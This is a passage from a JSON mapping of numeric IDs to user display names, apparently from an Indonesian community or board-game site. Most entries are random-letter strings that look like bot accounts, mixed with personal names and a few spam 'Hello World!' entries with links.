Marichan","10084":"enilohuhizega","10464":"enivuchi","7167":"enmykcbboa","3730":"enovmrzlwi","11126":"enozwujacaren","4327":"enqsadvylz","5861":"entkxpiisf","10605":"enuhixahuq","6064":"enuiwozgcu","10727":"enyafamaj","8265":"enzabwiqdm","8941":"eocrgieuuj","8988":"eodzzqkgts","6081":"eoeufnfodp","10467":"eoeusaxa","7381":"eofbngkmaw","4711":"eoisyddqsu","4171":"eokjvtcrne","10764":"eolenewe","6281":"eomyhayiyg","8668":"eoqmtyixko","10842":"eoqotim","11141":"eoyosgisa","6934":"epaaefkkgx","10413":"epapacahej","11145":"epariwedu","11144":"epauboko","10532":"epaukiwubam","10928":"epaveqenaseu","7688":"epdhktqfxn","9370":"epdpivbuie","10160":"epecoguw","10139":"epegixisul","4473":"epekpfuoaq","6218":"epfhtycwto","4527":"epftvhtraf","4315":"epftxvqwuy","4999":"ephsapxtkh","10461":"epihoxagapa","11090":"epijupiwopa","8464":"eplmrhjofp","9386":"eplrylmrgb","9360":"epoflzqamo","9911":"eponupqihelv","7321":"eppeprcfjk","10760":"epuujabixiyf","10881":"epuzuhumuz","5879":"epwhkevdyv","8338":"epwwcdsqiq","5666":"epztiphgoy","10257":"eqaqebapimexa","10609":"eqasico","4297":"eqbfsnfokt","8261":"eqbpiqumjn","4119":"eqbxibydyu","11099":"eqegotobit","9916":"eqehigagih","5514":"eqgbfkvzfp","2990":"eqgpgszlsz","4596":"eqhfkhrtcp","10993":"eqidiwe","5646":"eqjsnsjcxd","3173":"eqkmlquhon","3073":"eqlksoyjdz","4443":"eqocjnqjmt","10185":"eqokoowiewu","4459":"eqqzcvqein","10611":"equafvaeeji","10115":"equajelovoe","10398":"equqapiah","10922":"equsuqo","11037":"erabecise","10990":"erazojowale","10388":"erehjug","10106":"erejiyiiulab","9196":"ergauhphpx","60":"Ergiena T","5470":"ergtprdmjs","2890":"erhcicaxmq","7454":"erhgsnamjv","10891":"eribizow","10797":"eridutomeyi","10314":"erinaxzupi","10712":"eriqiufumog","7948":"erlbxsojcj","10094":"ernewokuoazu","2006":"Erni Marlina","5359":"ernufmqxqg","10194":"erolaraafuxe","10663":"erookov","10038":"eroqezura","11085":"erukihu","2376":"erutixa","6099":"Ervina Triandewi","40":"Erwin Skripsiadi","10571":"esaizatwew","10789":"esaxezgamoki","8212":"esdbiifllv","8905":"esefkrxjyw","10058":"esemowutvom","8728":"esfikaujxk","6947":"esfwfnzgst","8852":"eshurrbipa","3754":"esieffizkt","3733":"esifhocupv","11073":"esilelu","9235":"esmkyrusgy","8448":"esnwbytjwn","10142":"esocibsofi","10861":"espanar","5979":"esqbozmclt","9350":"esqwsofwor","6226":"esrnpghetq","3204":"esroainnnw","3746":"esrtucdlpl","6710":"essfkyowgq","2095":"Ester Stefany","10140":"esugaceaziaf","7666":"esyddtkrow","3618":"etaahrdotq","9276":"etaeqjoejr","10217":"etanilexun","10070":"etarediifacu","10207":"etauwej","10306":"etawutugoh","10210":"eteaxose","10061":"eteqaweqgolo","5215":"etfrsmluer","10830":"etiievxog","2575":"Etik Setiyaningsih","10794":"etimara","10573":"etiqadqusivu","10458":"etiyidus","9252":"etkwbysgmb","4181":"etlpwyusfe","8949":"etnrmcctdk","10039":"etovaxum","10330":"etoyajawuwoni","2699":"etpigute","8875":"etqzgoyito","3413":"etrdejtiwe","1919":"Ety Wahyuni","10903":"eudvowuqov","4737":"euekgwgxju","6941":"eujnoljziv","4896":"eulixzerdh","7731":"euqbktbxow","4172":"eurrnhcmbn","7485":"euseuugohx","2759":"eutgknjkmo","7602":"eutkprjljc","6211":"euvevcrshq","8315":"euxchxqjqj","2532":"Eva Ayudhanarta","2451":"Evan Arnold","2033":"Evan Dillon Ernanto","2775":"evdrgwvdyy","10601":"eveetoq","10273":"EverettMinue","9975":"EverettMinue","10166":"evevusuc","10252":"eveyiup","6589":"evfkiwofox","8657":"evhlsmsjqb","10668":"evimecob","2459":"evisaav","2185":"Evita Cindy","6630":"evlbqohszc","5731":"evlbtfomow","7942":"evltufteyc","11015":"evohpeg","11089":"evolicey","10721":"evovehuq","2801":"evraewlsrr","2478":"evtipawuc","5888":"evxtvufqnm","3689":"evxwgvxabk","8298":"ewbeaqxuux","7560":"ewboltsynx","7499":"ewcxroiioe","4308":"ewfeigqpch","7314":"ewgqjjvqph","10152":"ewipaizwam","4866":"ewnbcwnfdp","5218":"ewnspuqstp","10463":"ewomere","9480":"ewoxgyjszr","6785":"ewpaznzssq","4612":"ewtkytuuhq","9105":"ewtoueodij","10209":"ewuboyel","6970":"ewwtedpcdq","5833":"ewyngtbuen","6760":"ewynxcyjbe","5182":"ewyueubznz","10223":"exaceaahoyuv","8176":"exatlsykps","10761":"exaxutifono","5865":"exbnisizdc","5625":"excftdiyao","9947":"exehaeboj","10545":"exekiqi","8896":"exelhevihk","10748":"exelipi","10866":"exepamivori","10203":"exituzuxoyeq","10173":"exleqooqovao","5953":"exltjmetyd","10507":"exmizhilitif","8510":"exmpvuixly","2092":"Exord","4590":"exqswiywue","4268":"extoprmhmo","9919":"exuhifonid","10356":"exupebdqlle","9271":"exykdufaxp","2751":"exyunmkegm","10582":"eyahilxaqa","11098":"eyakukomaruc","10752":"eyapoeqowuwu","3708":"eybibbfmkz","5944":"eycznszszz","9191":"eydcybzbqo","11164":"EyeBok","10211":"eyedlaqa","4502":"eygvgkyhtw","4307":"eyhbqgsryj","8937":"eyjctelcpm","10711":"eyjiwaxe","7937":"eyjjjgneqk","9314":"eyksznhkja","8694":"eykuxpozpv","8882":"eynbammgpf","10452":"eyogisiv","3421":"eystrpuvey","3703":"eytxsevryx","8047":"eywpkhnbzf","4864":"eywuizwczk","2560":"Eza HiddenSoul","10970":"ezaconewhisk","4620":"ezatlduzja","7962":"ezbdjchuun","9762":"ezcjvqjacm","10411":"ezefali","11012":"ezetixuzuhodg","2534":"ezevihuq","7570":"ezhjtpzhpy","11093":"ezijebocelr","2739":"ezjhppixiv","6500":"eznfgojffa","5624":"eznlvwftjw","8205":"ezscrjbiah","7424":"ezsymtdlrh","10206":"ezuhagj","2204":"ezupufu","4368":"ezzgzmzjxf","7595":"fabzijwaji","2004":"Fachruddin Azis","2234":"Fadhel Mohammad Edrie","2":"Fadil Erlangga","9835":"Fadlih Ra","6342":"fagzmeukvu","1902":"Fahmi","11188":"Fahzy Nuansyah Ilham","2065":"Faizi Widadi","5690":"Fajar Dwi Saputra","7876":"fakrejhckv","11194":"Falach Noor Syahid","7023":"Famsz","1931":"Fanny Wijaya","2845":"fapuafdyth","1876":"Faqih Mu'tashimbillah","2101":"Farahdini Amalia","2502":"Faris abqori","2086":"Fath Aulia Muhammad","1771":"Fathan Aziz Riyadi","1993":"Fathoni Ali Mukti","11201":"Fattreza Ihsan","8222":"fatzdwgqxs","7109":"faxlwtgavy","9934":"FazidNed","9606":"fbepbautev","4375":"fbezgscfte","5221":"fbfoxzpmrp","5708":"fbhiafibwx","7263":"fbkcxkfmtn","3397":"fblnlpljxt","3495":"fbmiccvili","7463":"fbnchenovr","8377":"fbogcqpslw","7677":"fbranapxhi","9201":"fbrhaexrjb","9341":"fbrlfuxohx","8670":"fbsxrjpjsg","5339":"fbtzwrwgip","8193":"fbxcgtzvsg","5558":"fcapmpvvtz","3936":"fcavncaawr","3148":"fcbndysxju","2953":"fcekhwdqbz","8746":"fcenctovap","8925":"fcidyqyomk","6036":"fcjshrmrly","9590":"fclrxnlvwh","7436":"fcsltcihel","3108":"fcuiqpxfcc","8031":"fcxncfuxgd","4421":"fczvxwaafs","8155":"fdcpgwohfz","7152":"fdekphqsjx","5207":"fdkiasunhn","3757":"fdltkjlayt","4253":"fdzjytidva","58":"Febndy","1634":"Febriani Sari","2177":"Febza Argonawan","6220":"fefvuuqczx","3512":"feicyysuub","5372":"fejbzppqby","7725":"fekekvaofk","9749":"feksnidurt","11202":"FelixLopsy","8793":"felndrxwlj","9080":"felvfdakfm","7729":"femjsuoqqu","2161":"fendy","2014":"Fenny Sugianti","3729":"feoauirzun","10908":"feqihumi","1746":"Ferdian Kelana","4215":"fetcrhjhtu","10280":"Feterly","8674":"fetqzrykgs","7375":"feucslcllg","6578":"fexmxiikeu","6175":"fezgltmgqk","7260":"ffidijiddk","6223":"ffjbrausah","2734":"ffjqbwuprz","7324":"ffkctrlasn","3610":"fflmhwzsxh","6570":"fflqbehwuu","5771":"ffnrssiqwf","7218":"ffrjoegwjq","4716":"ffsficrsnz","3874":"fftfinlfme","2777":"ffucgpcsok","8874":"ffxiufxgtc","6687":"fgarhbwnul","6682":"fgewinlcxl","9802":"fghhtqfybf","6932":"fgkmcpmfga","3574":"fgptbdzwtp","6974":"fgvoxpvcdf","8742":"fgvsfrkury","3241":"fgzvxounou","8183":"fhevsmzarl","9686":"fhgxjfxbnc","6260":"fhiebwyspm","7594":"fhojlumyju","5351":"fhscnubscn","3018":"fhwdnjcdtx","5518":"fhwuzdigpw","9776":"fhylutxxdc","2927":"fidddulbfh","9637":"fifdlotkhu","7792":"figxblrjza","7842":"fijuptujxb","2810":"fikjfiqqjv","2986":"fikkccnyqs","2697":"Fikri Awaluddim","10013":"Fikrie","10012":"fimoyfiquuj","2012":"Firda Savaros","2292":"Fitri Yasinta","2087":"Fitria Achmad Dahlan Tjang","18":"Fitriani Naim","6425":"fitubrogrj","3147":"fivtgzdgxu","7261":"fiwgnozwra","4175":"fjackmiouo","4241":"fjbldfsozv","6841":"fjgplpsbez","3483":"fjhhmiygod","6870":"fjrdmhtvql","8159":"fjsknalxey","3355":"fjspczggfj","3035":"fjtqsavzyh","6133":"fjuuzqckki","8333":"fjvdheyjtw","8119":"fjwgzqmovy","5777":"fjyzhtwnvw","7412":"fkdlmkkmqo","6371":"fkjajcqihi","7797":"fkssnjovqi","4731":"fkvhimyrhv","8734":"fkwtluyzch","4367":"fkzhabftao","8551":"fkzppreeay","8492":"flbbqtckcp","7908":"flenpwexzu","9317":"fljerxayvj","5404":"fljnpkhyaw","6256":"flkdhrngav","4973":"fllvriclxo","6632":"flnfecucdr","5477":"flnidhpfrf","3607":"flpocfrmtk","3717":"flquxxltyc","7192":"flrnezvjmy","9496":"flrqmluiuh","5465":"fltpdzmxng","8523":"fluihfrvib","3151":"fluvnyqtac","6125":"flvluvfflh","4285":"flxkaucmoc","3767":"fmcagqzikk","8664":"fmkjqcdstj","6056":"fmmhlsjaky","2939":"fmndmdfrvm","3914":"fmpqwfgeva","9178":"fmquplkhhm","6491":"fmugukhbxl","7108":"fmxjtlctzs","3223":"fmyaeijopo","6507":"fmznjyyaia","4334":"fndbbkdmam","7271":"fnieiuinvy","8134":"fnlbfqdfwd","6074":"fnlpspcxap","4944":"fnnyjsaokk","5016":"fnpryueiin","3731":"fnqreymbfu","9432":"fntpdivoxn","6017":"fnynaudeao","5129":"focccibiun","9967":"fociheca","2885":"fodgjirhsp","4690":"fofwominqp","5306":"foiobmkjbz","9093":"fojukgietv","3187":"folmsunrgr","4982":"Foniks","5975":"fonlzjjrkc","6121":"footgvpffa","4906":"fopqlgaeid","9412":"fotmwiyawl","7784":"fotwfaovll","3553":"fozydhxdwa","2724":"fpcipabhpe","6406":"fphrrflqva","5786":"fpibfmszba","9395":"fpouejvugy","5314":"fpqqqisloi","3100":"fpsfofnyqq","9258":"fqblefznms","8451":"fqeqbiscev","3368":"fqfoxmxngs","3025":"fqjbrbyadg","5683":"fqpskwgfer","7475":"fqrfkvbmti","4298":"fqtjuyuvmi","5427":"fquttiayde","3216":"fqvoblzhuk","7655":"fqyctkfdxg","1839":"Fransiska Calvina Sujoko","9027":"freclojsul","2378":"Freddy Yanto","1747":"Friski Diyar","4067":"frlgfxfnji","3371":"frmruqganj","2601":"Frolic Board Game Tavern","5013":"froyvhmtqe","3823":"frsobyadwn","3049":"fruokyunfp","9502":"frvckvzjfd","7954":"frvoqxgsgq","8508":"fsdlqsvyum","3146":"fsiobgdkab","6274":"fskgskdrze","3098":"fslrrkvwxi","8381":"fsnejanybz","6525":"fsnywpytoz","3538":"fssshpkisn","7607":"fteqicfnaw","4458":"ftgrpyxmad","5716":"fthxpaitds","3945":"ftkahnnegv","5820":"ftmqkcyjte","6505":"ftotqlajjd","7419":"ftpbjonedb","4174":"ftsjiujhpo","4284":"ftuizaoisf","8900":"fualiwkoja","5525":"fucjhhbfln","6952":"fuctfqlfpo","6794":"fuerzdvuwh","4511":"fuillhixkj","10283":"Fuji Rahmannisa","3928":"fupqrkochd","3325":"fuqschsarr","5773":"fusubrwgku","3642":"fusvalvxur","7429":"futwqejxam","4817":"fuufjozepz","4935":"fuukoupoyj","10723":"fuzunuvatig","2865":"fvdwomdsyj","8462":"fvfhmfomol","7638":"fvglovonxk","5287":"fvilvytqoq","9844":"fvovgluzww","9091":"fvpmjovvcg","8046":"fvrfihacjh","8378":"fvteqdbifn","9800":"fvtplviewa","2882":"fvusgqsxjq","6061":"fvvicbajyg","6397":"fvvlegozhx","5201":"fvwzxlzhzn","8007":"fwbmwjbepy","4495":"fwewdngfnz","3522":"fwlyzovvfo","7065":"fwnjuwmppv","3407":"fwntgwthfm","5475":"fwpcuhhniv","9016":"fwpwteqxzs","6241":"fwukrexpnf","5142":"fwvugclcsj","5254":"fwwqweipvn","5520":"fwxzvdewwb","8449":"fwyimjosit","6497":"fwzjypyhgd","7805":"fxcxcbawxy","5626":"fxiooovnwr","6290":"fxlsfowmso","3631":"fxooekbjbx","7758":"fxsjpdvfdn","4028":"fxtdfrwkxb","5562":"fxxzbyfymm","7365":"fyaqcubxsz","8792":"fyekhwrwyw","5262":"fyenafwhsf","6021":"fyjqjolcsg","3658":"fylmufftnh","4830":"fynmljspcn","6258":"fytugtlijb","9355":"fyyxounrjt","5173":"fzaumludxd","8394":"fzavxvzcmx","6146":"fzebbnkkiz","3420":"fzeemdjqaz","6645":"fzfnvrysrk","5652":"fzglfutckm","4766":"fzmbhyduit","5609":"fzmgmqfpui","8062":"fzojhermos","4692":"fzvavbchpo","9562":"fzvqzadxjh","3303":"fzwbopvltn","6827":"fzyinesfkl","9294":"fzzkyxllqv","2614":"Gabriela Novinda Handini","3351":"gabvbuvosg","10805":"gaguvice","7966":"gajlwtumts","1635":"Galih Aulia","4068":"Galih Bagaswara","2105":"Galih Mahendra","3836":"galphnugcr","5117":"gamfqjniop","8541":"ganprjhsld","6340":"gaoifqgfvp","10740":"gaqouzoisum","9127":"garjgoeqvx","9860":"Gary Waters","3074":"gaxshdtlis","5780":"gayguuujuk","6857":"gazypzsfhl","3383":"gbafleihev","9648":"gbbigogpic","3174":"gbevohtlgk","8992":"gbmgvqgtfb","6373":"gbvnenauip","7101":"gbzaculjdf","4425":"gbzprynisc","7550":"gccgfneszn","4323":"gcdvtzjbio","8767":"gcfhpglojm","8264":"gchcwdhgkc","3431":"gcjsmsnana","6377":"gcjzbudgci","8608":"gckperrvyq","9244":"gclycvjccz","8863":"gcoxntkmvs","5676":"gcxykwvyfc","3466":"gdezlnklbf","9298":"gdfacrmgoe","6283":"gdkvwwykcx","7124":"gdlypqrtwr","9473":"gdlzvvulwu","8715":"gdnptnndpn","6332":"gdosyldmbx","9126":"gdrqqtliyy","7128":"gdrvllepak","3905":"gdspaygbte","3800":"gdwxlavatk","5273":"gdxacasrkm","8148":"gdxknocswq","4206":"gdyityzpys","9101":"gefgcuhkrj","5281":"gegebgkvdk","4231":"gehzjnfdln","3994":"gejccspmrk","8303":"gejdmwshfn","7657":"gelzcswkxh","9892":"George Soselisa","1984":"Gerry Gotama","6038":"gesaiylqvk","8585":"gesuljelui","5573":"geuhohnvnd","10759":"gexiyosuto","7015":"gezmkdqljo","4225":"gfdfoiegmd","4051":"gffwgdewhg","5612":"gfjlhogqgs","7293":"gfmqwhxsoh","7186":"gfpoqszazs","9303":"gfqynhmobb","4905":"gfsuusitvi","9725":"gfsvxlhuav","6334":"gfuvbfeetl","9088":"gfuwlnsuzk","8144":"ggasanhagx","5027":"ggbovzjsya","4567":"ggfrfitszb","6654":"gggbcojtog","8294":"ggimodazmz","3523":"ggipdycsod","3671":"ggjsdhbsyb","4634":"gglmjbydrh","3343":"ggohzyociv","5166":"ggsmcaouni","8776":"ggtyoeqlsx","8060":"ggvkmxoxzj","2098":"Gherly Breaker","2543":"Ghifari Hanif","2512":"Ghiffari Herlambang","6583":"ghnpsinpjw","9384":"ghswipoqoo","8275":"ghxylulxla","5261":"ghzbavvbbi","7207":"giaqrhdzqw","7953":"gifoptmgim","10451":"gihusaruls","6275":"giigwsjsxl","9798":"gijmhcewth","9895":"Gilang Ageng Nugroho","2457":"Gilangignas Raharjo II","9245":"giltrzncsq","2576":"gina","5068":"ginnafrabt","1823":"Giovanni Aprelianto","2361":"GiriParket.Net","8477":"giruzpwqfh","2613":"Gisela Anggreini","6942":"gitapbspsr","50":"Gito Sabata","7185":"giyauqkjys","8822":"giysawvdzs","7802":"gjcdyewkax","8757":"gjetbuuhsq","5050":"gjoqsqanqm","2972":"gjphrezrpq","6082":"gkbabqgvio","3401":"gkcbjicbyd","3194":"gkdyjigyxl","9436":"gkedngnvxb","8790":"gkewityjnd","8440":"gkkwsrzkkg","9171":"gkmsvwcayh","4917":"gktbiooupl","7230":"gktzvizoly","7509":"gkvuwgjyvw","6581":"gkwhewgmlm","4398":"gkxrttuvse","7687":"glbtwqluwe","9134":"glefojuvuh","2538":"Glenn Bryan","11008":"GlennDraip","8594":"gljwwfmzvb","6376":"glnqwyuxkl","7850":"glonxrvvww","6796":"glpkhmdwie","7491":"glrnizwrdz","3132":"glvgfevdgp","4251":"gmbdsbjwmx","8748":"gmehanwhvt","5699":"gmkxgjjkfk","3891":"gmlasrojuv","9631":"gmmctbiykk","5599":"gmoiocnkpn","8001":"gmqecgwdpe","3300":"gmrvgwtpgr","6219":"gmsdncyzxr","2790":"gmwadmjamx","4466":"gmyncupqup","6355":"gmzhlajbkz","3037":"gnefejayqz","3620":"gnhigrpncp","4041":"gnivrxcyjp","5931":"gnmbjqyanc","6367":"gnnrtjvvzp","4542":"gnpmqpqjot","7350":"gnsxqazdxo","6778":"gnzkoywltj","3235":"goblpjczkz","9161":"gocuqjthcx","9841":"goginghmdj","5390":"gogjhgjzbv","6665":"gogkhrebqy","9170":"golehwvkcl","2918":"golmifvquf","8818":"gomlckxfye","8753":"gouijmyyvy","4653":"govcluxgyo","4167":"goxnnslfzo","4062":"gozbuuijme","9240":"gozpwojhsl","4519":"gpfmxetxgh","4669":"gpgttmskxi","5067":"gphxguquai","3771":"gpiadkxnef","6629":"gpmgxfxgtx","3513":"gpuhjwhizu","10066":"gpusaga","4904":"gpvdgeoihz","3361":"gpypalrqjv","7067":"gpzvoqxdvy","4052":"gqfuilyrij","8424":"gqimwtqidp","7652":"gqjjtodsxe","9348":"gqoflbmrdm","6026":"gqqehlxfuo","7715":"gqztptwhtt","1581":"Grace Christiana","10123":"Grace Salim","4448":"grafmsjlqa","6116":"grbwcdnpxl","3925":"grdhflmuzq","2501":"Gregorius J. M. Tampubolon","10717":"Gregorius Vito Chan","4355":"grgmnljnne","5914":"grlmzedsxy","5653":"grnhmmtzjp","2148":"Grouplay Boardgame","8820":"grtmkjoclu","7022":"gryvvfxsqn","4834":"gsasuxhsqe","4008":"gsbmmmwetv","7830":"gseadapcpk","7098":"gseuhaserf","3912":"gsfveeygam","3737":"gsgrwfbgcn","3641":"gslyqkpgkx","6124":"gsmbqcgjqx","4158":"gsnbwxgbjc","7395":"gsnciuonkm","3635":"gsomcthery","9322":"gsrecvcjpr","7810":"gsroocvbar","4270":"gstnnxgvtr","6190":"gstsemquli","5753":"gsuyzapfgd","9439":"gswclhsesr","7440":"gsyfyovpng","8692":"gsykokuxzw","3807":"gtazxypizd","5408":"gtjckjmdyo","3316":"gtjnveujfc","3960":"gtkhhxzijf","6557":"gtplbqmpsq","9788":"gtsfwmthth","8370":"gttbmzfdkb","9561":"gtwhcwnwqk","3456":"gtyivxopqe","9296":"gtymdkherx","4356":"gtzferkkbi","8884":"gufhgfymus","9959":"gunoliebuxu","5418":"gurabozrdc","11150":"gusbate","3106":"guwybklqmd","3228":"guzurainxc","6461":"gvcavbojmy","3088":"gvhzdyicvm","5247":"gvkmagcpxh","8237":"gvmhutjcna","3217":"gvnbwxhyfs","9076":"gvnjlxnzeh","6991":"gvpxfuwfrp","8220":"gvuwwgffsn","5328":"gvxlljsimg","5614":"gvywytobpm","5483":"gwbqrxlxmd","5367":"gwhcnhekdd","4009":"gwjlnxhjyk","7533":"gwmypkvwxa","5283":"gwokfcvuyl","4693":"gwqngakgci","6375":"gwrjfrvojn","6391":"gwwqyxnnto","3258":"gwzhgwcgxa","6174":"gwztyrqfvx","7227":"gxbwrgefbr","7922":"gxefttyouu","9138":"gxfpvdoduw","5118":"gxgnleowii","7060":"gxhlpnzald","7808":"gxicoziqmp","5193":"gxizqhxzta","9511":"gxmqhkpfvo","7031":"gxuoehhxza","4072":"gxvfbgplhp","3899":"gxzvppwtch","4539":"gyalteppgl","8546":"gybmmwvkeh","8974":"gyccnlfhiv","4229":"gyfvzzwlke","3393":"gyivhcttfe","9468":"gyjrklnqng","3843":"gykoealrju","3072":"gyolcllixw","5464":"gyphwmauyn","6433":"gywhsqnrnv","8198":"gywleymtnc","7512":"gywmkrrjjm","8850":"gyymjoqlqz","2991":"gyznsrimdy","5003":"gzdgyuflhu","8417":"gzefgogegm","7964":"gzgvwmbtel","9643":"gzhjbrhtgj","4192":"gzjpwigqmc","7311":"gzlfxckvim","8056":"gzlmitdcyb","4010":"gzlmynvfuu","4436":"gzotooeldr","7574":"gzpzjvtwsx","2998":"gzstbpzpuo","9140":"gzuobfwajb","8151":"gzuujmlktz","7591":"gzvybaxebd","8292":"gzwylmoqbp","6795":"gzzppskevn","9984":"haatewocagafu","9719":"haavifmyzi","6998":"hacevzsipa","1968":"Hadianto Hdicode Candy","7044":"hadtrgaqqp","7589":"haeonlophr","2454":"Hafidh Muhammad","10829":"hafseyuxu","9089":"hahjtvxpgv","3243":"hahuduhfwu","6217":"hajzufcxjy","3208":"hakdlgdrtw","2180":"Hakuba Don","7081":"halcxjsccc","2432":"Hamasah Muslim","41":"Hamzah Alfarabi","1743":"Hana Aurellia","1802":"Hantu Langit","1638":"Happy Bagus Kurniawan","7656":"haqkjshqqg","9936":"Haqqi","9875":"Hardeep Malandruccolosen","2353":"Harmulia Hermawan","2452":"Harryanto","1767":"Hartini Jelita","5668":"Harun Mansur","1864":"Haryo Sasongko","8723":"hawauhcfjo","2875":"hawqlktjbg","8420":"hbddnnhjfk","4954":"hbgkjljtfq","5837":"hblljwrbwp","5805":"hbnbaxrvux","3779":"hbtynryeqp","9185":"hbvqxnijms","5065":"hbzkwfuxgj","5163":"hcbjcoyxyb","5839":"hcctekslak","9641":"hcextdczwr","8197":"hcfasvcysc","8867":"hcjefvuxrq","3974":"hcjpzroiay","7343":"hcjujnlmja","9184":"hcmunfmurz","7342":"hcpaybvicb","8454":"hcuhieewew","5511":"hcvddqjlyl","3519":"hcweicjoym","6286":"hcxpaxlmou","7019":"hdabayzmcz","7498":"hdcgzzrsmm","4686":"hddmwzjmsy","4755":"hddrhpwmup","6924":"hdfxldipfb","6144":"hdgfpjftvo","6516":"hdjrfbsdnm","8391":"hdkjepkxzu","6434":"hdrwxygbxu","6414":"hdtmmpibix","3508":"hduunarpwc","8615":"hdvvcqaaxc","3152":"hdwuedmpyv","6965":"hdynahmegr","4208":"hebbhohspv","9465":"hebckmkmhv","6470":"hedccdtbwy","9886":"Heizell septianus","2416":"Helda Mulauwinny","10909":"Hello World! https:\/\/helloworld.com?hs=fd42287a4b9c794e55c36ebfb298d490&","11176":"Hello World! https:\/\/racetrack.top\/go\/hezwgobsmq5dinbw?hs=f3ec2ed244a7fdf00ddff328fcb3285a&","1850":"Hendi setiawan","10665":"hendra duta","42":"Hendranto Pratama","7265":"Hendri Gusmon","7319":"Hendri Gusmon","1887":"Hendy Setiawan","112":"Henning Ludvigsen","10246":"HenryEmurn","10245":"HenryUndum","10275":"HenryUndum","1995":"Heri Setiawan","1891":"Herli Marlina","1926":"Hery Prasetya","6192":"hesrxrdstg","9111":"hevpvteexh","8631":"hexefnusgg","4555":"hfbfpubhbb","5235":"hfenipocct","9783":"hfexcrweyf","6695":"hfgnxziytb","4621":"hfjtvpkniz","3643":"hfnkojeoyn","3425":"hfochsacwq","5274":"hfoksrtaxz","3854":"hfqanbhkpi","7496":"hfqfnrgdha","5764":"hfsdrrlfjz","5286":"hfsrkpcxrt","8769":"hfsspoumdb","8616":"hgapoxwsxx","5880":"hgduibwbaa","8570":"hggvfwaclp","9137":"hghggllqso","5597":"hglhmpsxfx","2725":"hgqichfbjq","2891":"hgrwtvonow","8386":"hgszbtvtdo","4746":"hgxdflyttl","6475":"hgxvishrkt","7489":"hgyzopzjox","4829":"hhcczcuizz","5524":"hhezgqevtx","8156":"hhgprurzmt","6049":"hhgziewwjr","5174":"hhhatixfcg","6386":"hhjrjmalkt","7896":"hhqovqdayf","7598":"hhzeohdtmz","8681":"hhzuiezxbs","7968":"hibhobjdlh","10366":"hibitaa","3063":"hicrdjzcgr","3315":"hiebyiihje","8045":"hightgaqtn","8989":"higicxazcn","4204":"hihluqoksw","7084":"hihmdqdtih","5183":"hikbqxxbsl","11161":"Hilmy Ainul Fikri","4321":"himvjaghxt","2760":"hiocvmboju","5214":"hipuzhvcjg","8095":"hitpxqfegx","6667":"hiwyhcmjuf","8500":"hixmpkfglc","5925":"hixqagitxu","7697":"hizhckzucf","5234":"hizkjqwpip","3520":"hjakzhrhkv","3875":"hjfaveknyh","3743":"hjfugeytjj","7994":"hjfvqbeqmc","8529":"hjgcjsdlvf","5590":"hjhwwifiyr","6723":"hjhxbipncx","8093":"hjilszmvus","8630":"hjsfwbucci","4227":"hjuuslfroa","9738":"hjvcogwqwr","3232":"hjvdozlnxn","6177":"hjysvlnzzn","3890":"hkastdiebc","4784":"hkhspqszvd","9608":"hkjgltijhj","8238":"hkkkgtzhau","4769":"hkncweefsw","6535":"hkoytksrgz","4238":"hkuerfrooj","5633":"hkujiivrvk","7483":"hkvvjuxxek","4415":"hkxogqagzn","4131":"hkxtfgvuwg","3219":"hkzkjzhtcd","5385":"hleljvesuk","4288":"hlikvxtfgp","5986":"hllunbzpps","6428":"hlnghcoqcd","4209":"hlnsxqutwn","7268":"hlrcxkgonw","8269":"hlvgxaduey","4442":"hlwueakxjc","4371":"hlwuxrmhyb","6152":"hlxpyiysxl","9057":"hlznpirdbe","7071":"hlzrzdkyee","8794":"hmcqiwmlxp","4656":"hmcwdzxrfn","4275":"hmdraprqcm","6976":"hmffudxfyd","4708":"hmhugazgdj","9385":"hmknobsqxr","7403":"hmlbrbvwuu","4290":"hmopbkgrel","4129":"hmouatxnyd","4947":"hmqtklzktm","9164":"hmuvrpwdcg","5414":"hmzpamumxh","4549":"hnglwcobpu","6846":"hnhycwnffu","3192":"hniykxkysx","7699":"hnkelbbhql","3378":"hntipppwjh","7750":"hnxmqkbenl","9772":"hnzxfxzjex","6787":"hogphqchou","5037":"hogqbkbllf","10938":"hohotusujanon","7585":"hoknzokkhy","2563":"Hongky Anggoro","10780":"hopelusosamei","6092":"hotvxgiqkh","7552":"hoxnnrcdnp","10758":"hozapanad","3341":"hpadnrgnul","5725":"hpemowinpe","9533":"hpeomdsfez","8389":"hphowdzcsk","9145":"hplmdzfndo","5238":"hpoiojbwia","9526":"hpqurwurfo","2772":"hpsutowkrs","3910":"hpxnuvqevy","5797":"hqcemvnhmy","6913":"hqcxyhvdgy","8211":"hqenqzagng","6123":"hqgzovrdxx","4655":"hqlormxeha","7721":"hqnzvuhqfo","7604":"hqoobvcjkh","3113":"hqpaqksfxw","6601":"hqqvcoonax","3308":"hqrocyinxi","3497":"hquxytlksj","3505":"hqzeiybcdv","2985":"hrchskkfys","2822":"hrcvctfchp","3673":"hrerhgbvlw","4583":"hrfjelbuxm","9247":"hrfnwibcwd","8337":"hrjlfytreq","3291":"hrrgivbobe","7430":"hrrvwvfcuk","4607":"hrwkxdyrso","7869":"hrzqsxtgqo","8740":"hsbpqeezlr","3134":"hsfincofat","4618":"hsfzxzbcbz","8273":"hshkgltytu","3083":"hsinmucrbr","8603":"hsoewuptvl","2762":"hsojgaudgs","5411":"hsoxekmgow","6975":"hsqowipxll","7708":"hsromevplu","4066":"hsrrtnzvke","2958":"hssautymfz","3544":"hssxwfqayd","3780":"hsukoaanxt","9300":"hsumydcxae","8973":"hsxsoboatj","8248":"htbwhbhcyv","5217":"htfbdczabs","5322":"htjokmhpcu","5410":"htkhbhldtu","8463":"htklzzdzzy","7915":"htoufiuevq","3637":"htrrnsohed","7061":"httpheemxh","7482":"htumutviwj","4481":"htviekdnlw","4228":"htygevczgm","5589":"htzvqhlarl","8242":"huallhojft","7467":"huetlwgbpg","4271":"hugmyunpmx","2090":"Hugo Alberigo","2595":"Humam Kholis","2984":"humxbwmnhd","8334":"huowwvaskm","8923":"hurtvjajlx","2035":"Husny 